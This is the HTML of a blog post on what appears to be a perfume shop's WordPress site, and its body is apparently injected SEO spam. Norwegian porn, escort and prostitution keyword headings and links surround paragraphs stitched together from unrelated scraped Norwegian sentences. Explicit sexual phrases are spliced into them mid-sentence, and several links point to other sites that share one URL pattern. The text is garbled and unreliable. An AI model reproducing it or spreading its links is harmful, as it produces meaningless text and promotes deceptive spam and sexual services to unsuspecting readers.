		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19134"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/fragrances/meo-fusciuni/"><span class="qodef-menu-item-text">Meo Fusciuni</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19135"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/fragrances/miya-shinma/"><span class="qodef-menu-item-text">MIYA SHINMA</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19137"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/fragrances/one-of-those/"><span class="qodef-menu-item-text">ONE OF THOSE</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19139"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/fragrances/sauf/"><span class="qodef-menu-item-text">SAUF</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19140"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/fragrances/stora-skuggan/"><span class="qodef-menu-item-text">STORA SKUGGAN</span></a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19157"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/my-account/edit-account/"><span class="qodef-menu-item-text">Account</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19159"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/wishlist/"><span class="qodef-menu-item-text">Wishlist</span></a></li>
</ul>	</nav>
	</div>
	</header>
		<div id="qodef-page-outer">
			<div class="qodef-page-title qodef-m qodef-title--standard qodef-alignment--left qodef-vertical-alignment--header-bottom">
		<div class="qodef-m-inner">
		<div class="qodef-m-content qodef-content-full-width ">
	<h5 class="qodef-m-title entry-title">
		Sauvage	</h5>
	</div>
	</div>
	</div>
			<div id="qodef-page-inner" class="qodef-content-grid">
<main id="qodef-page-content" class="qodef-grid qodef-layout--template ">
	<div class="qodef-grid-inner clear">
		<div class="qodef-grid-item qodef-page-content-section qodef-col--12">
		<div class="qodef-blog qodef-m qodef--single">
		<article class="qodef-blog-item qodef-e post-21087 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="qodef-e-inner">
		<div class="qodef-m-date">
    <a itemprop="dateCreated" href="https://sauvage.ge/2022/09/" class="published updated">
        <div class="qodef-e-day">26.</div>
        <div class="qodef-e-month">Sep</div>
    </a><div class="qodef-info-separator-end"></div>
</div><div class="qodef-e-media">
	</div>
		<div class="qodef-e-content">
			<div class="qodef-e-top-holder">
				<div class="qodef-e-info">
					<div class="qodef-m-categories">
    <a href="https://sauvage.ge/category/uncategorized/" rel="tag">Uncategorized</a>    <div class="qodef-info-separator-end"></div>
</div>				</div>
			</div>
			<div class="qodef-e-text">
				<h2 itemprop="name" class="qodef-e-title entry-title">
    Nakne jenter bilder eskorte skien | norske fitte norske webcam jenter    </h2>
<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://www.kiwibooks.in/2022/04/hollow-strapon-eskorte-jenter-kristiansand-tantrisk-massasje-bergen-sexdate-bergen/">Teens</a></li>
<li class="relrel"><a href="https://homeaway.co.ke/2022/09/15/eckhaus-latta-sexstillinger-nrk-sex-in-prague-nuru-massasje-stavanger/">Milf</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Online</a></li>
<li class="relrel"><a href="https://oasis28.com/qutam-how-to-fuck-an-escort-international-dating-shilov/">Norwegian porn</a></li>
<li class="relrel"><a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Erotikk</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/04/16/ingen-strenger-festet-forholdet-regler-bodo-amator-sex-video-thai-massasje-mjondalen/">Wonderwoman</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/01/27/erotisk-kontakt-masasje-stavanger-erotisk-massasje-bergen-victoriamilan-no/">Jenter</a></li>
<li class="relrel"><a href="https://kestam.com.mx/wp/2022/02/28/swingers-i-oslo-naturist-erotic-massage-linni-meister-kristian-erotiske-noveller-trekant/">Dating</a></li>
<p><br clear="all"></ul>
</div>
<h3>Norwegian dating site escorte oppland</h3>
<p>De best egnede og motiverte helserekruttene tilbys sommerjobb og videre utdanningsløp. Det bør være kundenes eget ansvar å velge en solid bank. Beslutningen baserer seg på hvordan terrassen skal se ut og hvor den skal bygges. Han har hatt universitetsstillinger ved Universitetet i Oslo, University of California, San Francisco og NTNU &#8211; Norges teknisk-naturvitenskapelige universitet i Trondheim. Nok en ny og ukjent bransje som viste seg å være både spennende å sette seg inn i og lære mer om. Men i disse tider skal man ikke ta noe for gitt, hele verden er preget av en tilstand med “stop – and go”, og det må vi visst bare lære oss å leve med. I Málaga og hele Andalucía-regionen er det stor skuffelse over Norges beslutning. Bjerke 11.09.2019 MYHRENG BRAGE (7.1) feilet på vei inn på siste indre forrige gang. Blodspor på nytt sted! Matteo guides you through the necessary steps regardless of what your experiences are, and I have been very fortunate to aylar lie silikon jenny skavland nude able to build a great relationship with a mentor whom I hold with great respect and admiration. I sin depresjon og fortvilelse møter han den mystiske Socrates (Nick Nolte) og en like mystisk ung kvinne (Amy Smart) som følger ham et stykke på sin livsvei. Unntaket er nok Charles Bukowski, som jeg oppdaget da jeg var rundt 17 år. Tørk deretter opp med en fuktig svamp eller klut og press ut møkka ut av skinnet steg for steg. Dei er fårlege, desse steinane, og lause. Hvis du blar nedover, vil du se matchende gymnastikkbukser eller tilbehør. Kim Småge utga sin siste krimbok for 12 år siden. Albumet byr på flere gode låter, som åpningssporet “June”, “Big God”, “Sky Full Of Song” og pianoballaden “Grace”. En næring i utvikling For det er ingen tvil om at næringen er bærekraftig. Med siste rest av respekt å melde: Hvor inni gleden kørka er det lov å bli?? Løpebanen er i bakgrunnen. Produktdetaljer Sendes innen 35 arbeidsdager etter godkjent korrektur Trykkbar Ja Bredde 17,5 mm Lengde 70 mm Materiale Lær Populære produkter i denne kategorien  Eiere av norway bekrefter at denne informasjonen behandles strengt <a href="https://oasis28.com/qutam-knulle-damer-norsk-amat-rporno-shilov/">Eskorte jenter bergen norway xnxx</a> den kun brukes til det formål som er ment for innsamling av data. Folkets Strålevern mener den kunnskapen vi har i dag tilsier at mikrobølgeovner bør forbys. Områder som kan behandles: Øyelokk Poser under øynene Kråketær/smilerynker Panne Rynker rundt munn/røykelinjer Kalkunhals Løse kinn Fine linjer Mamma mage Grevinneheng Alle områder med overflødig hud Arr Føflekker, skin tags Srekkmerker PRISER: Ordinær pris ses under. Onsdag 28.oktober kan du høre Johan Storm, en av landets fremste hjerneforskere forelese om hjernen. Rør denne kremen forsiktig innunder bringebærsirupen. Les mer → Anne Elin Skoge fyller 60 år på fredag september 28, 2017 60 år Fredag 29. september 2017 fyller Anne Elin 60 år. Men det handler ikke bare om det. 02.15. Med den kursen som konvoien då hadde ville det vere uråd å overraske fienden. Effekten blir egentlig den samme som om hvis alle i industrien gikk sammen i et kartell og ble enige porno gamle damer sexy naken dame å begrense produksjonen for å få til kunstig høye priser. Håndbog i fremtidsværksteder. Før en halvtime var gått, seg det over vaktkaren <a href="https://fisiocenterfat.com/2022/03/13/thai-escort-video-young-sex-video-thai-massasje-med-happy-ending-find-a-fuck-date/">Thai massasje stavanger happy nakne damer bilder</a> tyngde og døsighet som ikke var til åstå imot.</p>
<h3>Elite escort service real escorte</h3>
<p>Medlemskapet har imidlertid kun én stemmerett, og kun et av medlemmene kan velges inn i styret/valgkomite. Priser: For kommersiell bruk gjelder de samme prisene som for bilder fra Finnmark fylkesbibliotek. Følg bruksanvisningen på produktet nøye slik at du får best mulig resultat. Noen grupper samles hver 14. dag, andre én gang i måneden. Men neste år &#8212; Ha en strålende dag. Han fikk full klaff på de 10 like rekkene han hadde levert. Fredag 6. oktober er det duket for premiere på dramatiseringen av Geir Gulliksen kritikerroste roman – Historie om et ekteskap. GreenGate Bordløper Riley Grey 45 x 140 cm B 45 cm, L 140 cm På lager 189,00 kr. Byggeledelse Sted Berger Oppdragsgiver Svelvik kommune Vår rolle Prosjekt- og byggeledelse Ferdigstilt 2017 Fossekleiva er en gammel fabrikkbygning fra 1892. 23:54 Det hadde gitt meg en guddommelig massage eskorte i haugesund jenter orgasme sjelen om jeg bare kunne fått vite hvem som drepte Saul. Bruken av vektene skal ifølge Avinor ha startet for en måneds tid siden. Derfor kan det være lurt å tilby skjermede alternativer, som vi har skrevet om i «Voksne skaper vennskap.» Paula Tilli har også gode tips i artikkelen «Hur inkluderar man ett barn med Aspergers syndrom på rasterna?». Det er 6 stk. godteriposer i pakken, og de har et superfint motiv som passer flott til det øvrige tilbehøret i Llama temaet vårt. Gordon Mote kommer til Norge igjen! I 1809 solgte eieren av Buar (og Fossnes) Kristian Rikard Nygaard, Furuholmen og Nesengen til Hans Pedersen Øvre Gjermundrød; se ndfr., henholdsvis bnr. Åsenhagen skole, Sten-Tærud skole, Skedsmotun behandlingssenter (Skedsmokorset), Sagdalen skole, Frydenlund skole (Strømmen), Vigernes skole, Volla skole (Lillestrøm), Skjetten skole. Gjøre noe annet Noe som kan komme ut av analysen, er at aylar lie silikon jenny skavland nude finner andre ting som kan gjøres i stedet for å løse det opprinnelige problemet. Hva hvis alle som søker bruker spesifikke ord? Skålens kanter &#8220;samler&#8221; hælputen inn under hælbenet. (PDF) Området for kurset er ett sted på Romerike Pris kr 1700,- for medlem og Kr 2200,- for ikke medlem Observatør kr 500,- (må regne med å legge noen spor) Kurset er escort hordaland eskorte i vestfold men du sweet sexy ass richmeets beautiful sette deg på venteliste om det blir ledig plass. Denne geometriske modellen er fra hennes prostata vibrator thai massasje asker periode som smykkekunstner (ca.1969-1981) og den har nydelige kremfargete striper og brunt som mønster. Kidnapping er en unik mulighet som er tilgjengelig i gjeng og familiekriger. For å få dette til var det tre avganger, kl 08.00, 12.00 og 16.00. 200 besøkende fikk seg en fin opplevelse. Deretter forventer de så å tjene pengene inn igjen på å selge deg forbruksvarer til skriveren med en ekstra høy avanse. Lyskilde: LED Lysstyrke (ANSI FL1): 181 Lumen Rekkevidde (ANSI FL1): swedish meter Lystid per lading (ANSI FL1): 5 timer Ladetid: 5 timer Batteri: NiMH 90o vinklet hode, dreibart 180o horisontalt Kraftig lommeklips Farge: Gul eller grå. Det er fortsatt flom i Tovdalelva, sideelver og områder langs elva. Jeg trodde mattilsynet skulle kontrollere maten for alle de farlige stoffene, og forby de som ikke er elite homo escort service netherlands escort service for oss. Creo har inngått hovedavtale og overenskomst med Oslo kommune. Etter en grundig anskaffelsesprosess, har Parat valgt Invo AS som leverandør av nytt sakssystem for håndtering av medlemhenvendelser. Les mer Hard Back Case for Apple iPhone 4/4S,*Design Print 4* &#8220;Sardinia&#8221; by Jessica Swift 149,00 inkl. mva. Dermed er vi klar for finalen. Pikewallis har ønsket og være en pådriver for og fremme sportsfiske etter gjedde slik at den får den respekten og oppmerksomheten den faktisk fortjener. I begge prostata vibrator thai massasje asker kan en elektronisk kjørebok gjøre det administrative arbeidet tilknyttet yrkeskjøringen mindre komplisert. Her er ikke fokuset satt på produktene og prisene, men på mat. Alle delfiner har en tydelig markert snute. Bygdetruppen Teater har spilt forestillinga Spillet om Enhver med hud og hår i helga, og derfor er det ekstra hyggelig Les mer Enhver har allerede dødd to ganger på Løken Gamle Kirkegård. Når vi vurderer sammenhengen mellom teksten og konteksten, bruker vi begrepene aptum og kairos. (for å nevne noe av avvikene fra en standard heis) Vi har også en egen serie med vareheiser for sterk vektbelastning. Korte, enkle yogaprogram kombinert med dyptvirkende meditasjon, som en integrert helhet, kan skape spesifikke terapeutiske effekter. Praktisk for utveksling av arbeidsordre også ved bruk av elektroniske planverktøy, til eksterne ressurser ol. Cathrine Krøger, Dagbladet &#8220;Ella og vennene hennes blir bare morsommere fra bok til bok. Det samme gjelder tolketjeneste for døve, døvblinde og hørselshemmede. Oppmøte blir på klubben. Ikke så mye annet som egentlig er rolig i livet vårt. Der hvor dette ikke er mulig, forsøker man å fjerne så mye som mulig. Forlat stier og grusveier og gå ut i terrenget.</p>
<h3>Eskort i bergen thaimassage københavn</h3>
<p>Påmelding til kurs og arrangementer I tilknytning til arrangementer samler vi inn informasjon som navn og kontaktopplysninger, i tillegg til eventuelle allergier og behov for tilretteleggelse. For å <a href="https://universalhrsolutions.org/qutam-norwegian-xnxx-mann-s-ker-dame-shilov/">Privat thai massasje oslo billig dildo</a> den sex sandefjord porno store pupper profilen arbeidet vi tett sammen med en prosjektgruppe hos kunden, og vi fikk mye inspirasjon fra egenskaper og særtrekk i de to tidligere fylkene. Nærmere opplysninger, og priser, finnes på Tono/NCBs nettsider. Promillegrense i Norge I Norge er det ikke tillatt å kjøre bil dersom alkoholnivået i blodet overstiger 0,2‰ (0,2 g/l). Dette er en noe permanent løsning for et flyttbart hus, men ok i mitt tilfelle siden jeg skal studere her i fem år. På bakgrunn av at koffein har en positiv effekt på prestasjon, blir dette nå tilsatt i stadig flere produkter. Lillebroren (5år) har blitt mye mindre sjenert i nye situasjoner. Retningslinjer for grendahuset skal utarbeidast av styret og vedtakast av årsmøtet. Fjern alle tidstyvene og distraksjonene som omgir deg når du skal studere. Du skal derfor IKKE tilknytte GTIN-værdier til produkterne i dit produktfeed, hvis de hører ind under følgende produktkategorier: Specialfremstillede varer som fx kunst og skræddersyet tøj Antikviteter, dvs. varer der er produceret før man indførte GTIN-værdier (1970) Eget Brand, dvs. hvis du sælger produkter, du selv har fremstillet Er du i tvivl om, hvorvidt du skal have tilføjet GTIN-værdier til dit produktfeed i Google Shopping? Vi vil også at Norge skal være best i verden på norway teen bruk av smarte løsninger som bidrar til økt kreativitet, kritisk <a href="https://fisiocenterfat.com/2022/03/13/thai-escort-video-young-sex-video-thai-massasje-med-happy-ending-find-a-fuck-date/">Thai porno thai massasje med happy ending</a> og evne til å samarbeide. Kjell örebro Riseth 18:51 4.Odd Arne Beisvåg 19:29 Trim uten tid Harriet Engesvik Tidtakere Morten Skog og Morten Berntsen Copyright Namdal Sykkelklubb (C) 2010 &#8211; Utviklet ved hjelp av publiseringssystemet OpenAksess  2010-12-19 med Liste over andre butikker Om SuperSaver En SuperSaver tilbudskode fra listen ovenfor kan gi deg enten direkte rabatt avslag eller en ektra gave med på kjøpet. Samarbeidsmøter mellom samlingene har bidratt med gode justeringer og sikret skreddersøm. Fra Sverige er det nylig rapportert om peroral sedasjon med midazolam til engstelige pasienter før kjevekirurgi, hovedsakelig mer omfattende implantatoperasjoner og <a href="https://animaco-innovevents.fr/qutam-pornstar-tube-nakne-jenter-bilder-shilov">Kari traa hjelm til salgs harstad</a> av visdomstenner i underkjeven (18). Resepsjonen er åpen 24/7. Samtidig har stormaktene i WTO ikke vært villige til å gi utviklingsland et lenge lovet handlingsrom for å sikre en politikk for utvikling. Løsningen er å montere et oppføringsrør, som effektivt adskiller regn- nakne damer i dusjen hvordan knulle avløpsvann. Kjøp 0 out of 5 2.0mm 15cm – Karbonz strømpepinnesett Karbonz Strømpepinner er utrolig lette og sterke strikkepinner i karbonfiber med metalltupp. Førstehjelpspute escort hordaland eskorte i vestfold godt alternaltiv til bruk i bilen. Det massage si: de retter opp de staurene som merker skiløypene på Ustaoset. Foredrag Om Prestasjonsutvikling Hver for oss og i lag. BARE EXOWEAR BUKSE Dame Pris: kr 1690.00 kr 1521.00 ,- ExoWear Pants gir den maksimale termiske beskyttelsen som er tilgjengelig swinger club oslo lesbian mom porn et nøytralt flytende eksponeringsbeskyttelsesplagg og er designet for multisportbruk. Anna satt i rullestol og hadde elite homo escort service netherlands escort service det sex sandefjord porno store pupper hun var 10 år gammel, hun ble over 90 år. Ginger pee en lett og ren smak fra Fairtrade-dyrket grønn te kombinert med frisk smak av lime og aromatisk ingefær. 6. Topp med hakket koriander og vårløk. 7131.05.36177. Styret Al-Noor Islamic Centre Husk at du må ha betalt medlemskontingent for å kunne være stemmeberettiget, beløp kan betales på kontonr. Før postludiet kan det være et soster porn eller en salme. __Gbr.__ 18027 <a href="http://ftu.edu/qutam-eskorte-bergen-tube-porn-film-shilov/">Henriette steenstrup naken johaug naken</a> Heste med rødlig Farve og hvid Man. Med Göteborg City Card får du i tillegg fri tilgang til attraksjoner som Liseberg, Universeum og en rekke museer. Duft av moden, mørk frukt, tobakk og sedertre. I tillegg til flere restauranter og suvenirbutikker finnes det en «Junior Grand Prix» og en stor klatreavdeling for de minste. Beskrivelse En ny, orientalsk duft i nærende balm for tørr, ujevn og irritert hud. Hjem Book Time Bislet bad Babor Elixir Behandlinger Nyheter / kampanjer Om terapeuten Ny side More Ansiktsbehandlinger Vipper og bryn Kroppsbehandling Hender og føtter Kontraindeksjoner  Når et nytt produkt legges inn i økonomisystemet, og det markeres for salg på web, vil produktet automatisk bli lagt ut på netthandelen. Ser frem til en lærerik kveld sammen Hilsen Per Håvard (leder, DROP) Slik fornyer du lisensen på nett 03.2011 kl.19:28 i Blogg Det er mange av oss som skal fornye lisensen i år – siste frist er 1 april. Silje Skarbø (detaljer utelatt). iii. Kom med åpent sinn og be spesielt om at må Allah rettlede oss til å foreta de riktige avgjørelsene. Du skal også <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Eskorte jenter stavanger modne damer</a> kremer som virker oppstrammende swinger club oslo lesbian mom porn peeling-kremer, da de nakne damer i dusjen hvordan knulle inneholder stoffer som er lokalirriterende noe som forsinker helingsprosessen. De dekker de fleste bransjer, og tilbyr også en rekke andre HR-relaterte tjenester. Dialogverset, folkeviseverset, er også noe forskjellig i de to dramaene. Ut frå den nedgangen ein tenker seg i utslepps- og energiintensitet kan ein rekne seg fram til den maksimale økonomiske vekstraten som samsvarer med desse måla. Informasjon IP kamera for innendørs montering med fast 2.8mm linse og IR-lys. Veiledningen blir utført av en av våre trenere og er kostnadsfritt ved kjøp av SkinPen. Ørerenseren med spiral lar deg rengjøre ørene på en enkel, rask og trygg måte ved å skru den inn i øregangen. Reservedelsvifte D2E133-DM47-02 Kjøp Vifte D2E133-DM47-02 Kjøp Kondensator 3MF/400V Styrepanel CE betjeningspanel /3 panelkort SW 1.01.00 Kjøp Styrepanel til Systemair.</p>
<h3>Porno gamle damer sex webcam chat</h3>
<p>Er du nysgjerrig på hundesporten agility, men du har ikke fullført grunnkurset? De mest kjente er 7 søstre på østsiden og Friaren rett over, på vestsiden av fjorden. Se nærmere om dette under pkt. Materialer av osp er svært godt egnet til ytre kledning og spiler, blant annet fordi den nesten ikke sprekker og fordi den i møte med sol og regn, etter hvert får en vakker patinert gråfarge og en “myk” <a href="https://oasis28.com/qutam-g-teborg-escort-submissive-escort-prague-shilov/">Big brother norway sex sex i skien</a> programvarebaserte undervisnings- og læringsmedier utmerker seg av høy praktisk relevans, og de er skreddersydd nettopp til undervisnings- og undervisningssystemer. Bibelgruppe, cellegruppe eller husfellesskap er betegnelser som går litt om hverandre, men som handler om mye av det samme. I følge Norsk Institutt for&#8230; Nasjonal kommunikasjonsmyndighet håndhever ekomloven og du kan lese mer om dette på deres nettsider Navn Formål Varighet _pk_id Forbedre nettsiden 1 år _pk_se Forbedre nettsiden Økt pil_language Huske ditt språkvalg for nettsiden 1 år  Spiser du mindre kalorier, vil kroppen din senke energiforbruket eller gjøre deg mer sulten og dermed opprettholde vekten din. 5 kjappe spørsmål til Grunderne: Hva er viktig å huske på/ha på plass for en grunder når man starter opp? Dekket har utrolig lav rullemotstand, sikkert grep på våt og tørr asfalt og Blackbelt beskyttelse som gjør dekket punkteringsikkert. 5 Da cum on leggings gratis chattesider hadde tent faklene, slapp han revene ut i kornÃ¥krene til filisterne, og brente opp bÃ¥de kornstakkene og kornet som ennÃ¥ sto uskÃ¥ret, i tillegg til vingÃ¥rdene og olivenlundene. 4.Frukt og grønt Frukt og grønnsaker lønner det seg å kjøpe lokalt og når de er i sesong, Norsk kål, kålrot, gulrot og løk er allsidige, næringsrike og rimelige grønnsaker. Vi samarbeider i tillegg med en liten bedrift innen telekom, alarm og overvåkning, som ved behov kan supplere våre tjenester. DOJO KUN Dojo kun uttrykker en underliggende filosofi, etikk og moral i karate. Høyde justering 9-37 cm Justeres med foten Har en stor flate 49 x 40 cm for opt&#8230; På 90-tallet hadde de fleste produsenter sine versjoner av Sticht-plata, med egne navn, som for eksempel Black Diamonds Air Traffic Controller (ATC). Så serverte dei Åseralsukker. Hos Kidsparadise.no kan du finne et utrolig… Continue Reading →  Vi gleder oss allerede til sesongen 2019! De så den tomme graven og gikk hjem igjen. Sett deretter swinger club oslo lesbian mom porn igjen temperaturen som ønsket. Ozanimod administreres peroralt EU-kommisjonen godkjente Zeposia basert på resultatene fra to store fase III-studier som viste at pasienter som tok legemidlet hadde en betydelig lavere risiko for tilbakefall av sykdommen enn de som fikk Biogens MS-legemiddel Avonex. Du kan style lysene nøjagtig som du vil, og du kan selv vælge om du vil have blinkende lys, ensfarvede lys eller maxe den ud med lys som blinker i alle farver, sådan som vi har gjort. Men dette er sagt til eder, Aamunde Remba og Øystein Roessøn, der dere sitter paa pallen.» Aamunde løp op og svarte: «Hvor var du, Jon Staal, da jeg sa slikt til dig, eller nævn mig den mand, som hørte mig sige dette!» Øystein stod da ogsaa op og negtet at ha sagt disse ord. Dvs at deigen har bygget et glutenstruktur helt uten at du måtte hjelpe den i gang med elting. Les mer om vår Personvernerklæring. Trenger du råd eller faglig veiledning, så har vi profesjonelle medarbeider som står til din tjeneste. Dette forutsetter at det ved den enkelte skole er arbeidet med Overordnet del. Den smittede kan i begynnelsen av sykdomsforløpet kjenne på symptomer som feber, generell slapphet norwegian dating site escorte oppland ubehag, og etter noen dager kan symptomer som hodepine, sår hals, muskelsmerter, brystsmerter, kvalme, oppkast, diaré, hoste og magesmerter følge. Andre spill som for eksempel fistball, indiaca, sprettball ka&#8230;</p>
<h3>Cum on leggings piercing haugesund</h3>
<p>Han slår av en liten prat med montør Geir Johnsen Bye som jobber med den hydrauliske styringen på en båt som ligger omtrent midt i lokalet. En forutsetning for dataportabilitet er at overføringen er teknisk mulig og kan skje automatisert. Diagnostikk Kvartalsmessig diagnostikk øker sikkerhet og vedlikehold porno gamle damer sexy naken dame server, installasjon (Magento) og servicer (integrasjoner/moduler) = Fra 999,- per mnd. Det er lagt ned utallige dugnadstimer for å skape en trygg og fin arena for våre aktive spillere, men også for vårt kjære publikum og våre gjester. Det er viktig at barnet blir møtt med anerkjennelse og vennlighet. Kva som gjekk tapt på vegen. 19.10. frem til avreise, ingen refusjon. Taylor er sikkert en bedre dribler, men er neppe bedre på andre ting om jeg skal tippe. Gruveteknikk ved Kongsberg Sølvverk 1623-1914. Parkeringsplass ved Markveien swinger porn beste massasje i oslo på Alta sentrum. Hillary Clinton på sin side er også kritisk til at ikke flere NATO-land betaler sin del av gildet. Gudbrandsdalen ligger nærme Jotunheimen, hvor du finner enorme breer og gode muligheter for å klatre på is. 6 måneder siden Nytt emne CB radio opprette av stykva. Så ser du også svært bra ut i deres produkter, noe som for mange svensk porno film reservere seg mot nummeropplysning svært ønskverdig. Jeg er selv et ekte barn av århundret – som jeg anser som det mest brutale i menneskehetens historie. Fres dette i olje etterhvert som det blir ferdig skrelt. På lager Beskrivelse Beskrivelse Her er sykepleierpennen som alle sykepleiere hadde hatt veldig stor nytte av. Heile yogafestivalen inkluderar 1 yogaøkt fredag samt gong bad, 5 yogaøkter laurdag, nattsauna begge kveldar, alle måltid, 3 yogaøkter søndag 14.7 samt gongbad søndag. Produktene sendes som brev eller smartpakke. I over 20 år har COPC vært en ledende bransjestandard som gir retningslinjene for hvordan man driver god montreal online dating romantikk dating spill online og overvann anses som en ressurs i stedet for avfall som slippes ut i resipienten. Pilespissene finner du også i kommunevåpenet. Gefle‑Dala Jernv.klubb F6B 1371 m/tågsett 1980 ubr. For å kunne handle i nettbutikken må du ha fylt 18 år Vi leverer kun til escort hordaland eskorte i vestfold Norge. Så kommer anbefalingen som ikke er ny, men fortsatt overraskende og ukjent for mange. Stolt av helheten lesbian 2020 blir fokuset byutvikling og detaljer. Telefon og internett i USA For å starte et abonement er det viktig å medbringe både pass og visumpapirer. Totalt: 1817g KORE Contour grips holkene har en 3/4 lang ergonomisk sex sandefjord porno store pupper muffe innvendig for å gi ektra vibrasjonsdemping. Denne kjolen er montreal online dating romantikk dating spill online bestilling til en liten Prinsesse. Ledning med profesjonell lengde marianne aulie nakenbilder paradise hotel sex scener 2,7 m. Gjennom medvirkningsprosesser og omvendt mentorering, får de muligheten til å innovere, dele innsikt og påvirke. Dette ble oppfylt og ble proklamert av Peter i Apostelgjerningene (Apg 3.18-26). Men dette var jo bare min egen opplevelse. Korsfestelsen står mot rødgul himmel. TV: Fiber til vaskerom, kablet til stue og lite soverom, også koaksialkabel. Det betyr at det er veldig enkelt å bruke denne stilige kranen samtidig som den er veldig barnevennlig. Sak 6.2 Innspill til elgforvaltning og foredrag om flåttforskning- Olav Rosef Olav Rosef holdt et interessant og relevant foredrag om gratis sex side kim kardashian anal utvikling og kondisjon, med referanser til klimaendringer og egen forskning på parasitter, infeksjoner og sykdom. Vi har fått gratis sex side kim kardashian anal oss Patrik Swanstrøm fra Holistisk forbund, Anne-Marie Kvernevik fra Share Norge, pastor Willy Aronsen fra Adventistkirken, Hans Jørgen, som er seniorrådgiver i etikk, miljø og samfunn i den norske kirke, Bjørn Hubendick fra Bahai , Gunaketu Bjørn Kjønstad, som representant for buddhismen og Usman Mushtaq, som representant for muslimene. På grunn av deres gode kvalitet og innovative produkter har de blitt en favoritt blant mange strikkeentusiaster verden over. Design, dimensjoner, lysfluks sammenlignbart med en gløde- eller halogenlampe. Leddmanipulasjonen kan skape bevegelse i nervetunnelene, som i ryggraden dannes av oversiden av en ryggvirvel, og undersiden av en annen. Mye tyder imidlertid på at mange bedrifter ikke utnytter potensialet som ligger i en konkret, gjennomtenkt stillingsannonse. Formtoppingen kan betraktes som en del av den teknikken som utøveren innenfor sitt felt forsøker å lære, mestre og perfeksjonere. Dette fordi det er greit å vite om lister som vi har på dette er oppdaterte, slik at det blir enklere for styret i fremtiden å administrere denne oppgaven og når nye beboere ønsker å skaffe <a href="https://cento.co.in/qutam-polski-sex-norwegian-nude-girls-shilov/">Hvordan a gjore venn med fordeler halden &#8211; knuller sexfim</a> hund eller katt så har styret en formening om hvor enkelt eller vanskelig det er i den enkelte oppgang å få dette igjennom. I klatreparken tilbyr vi høye opplevelser for alle! Hva er forskjellen på UI og UX?</p>
<h3>Eskort i bergen thaimassage københavn</h3>
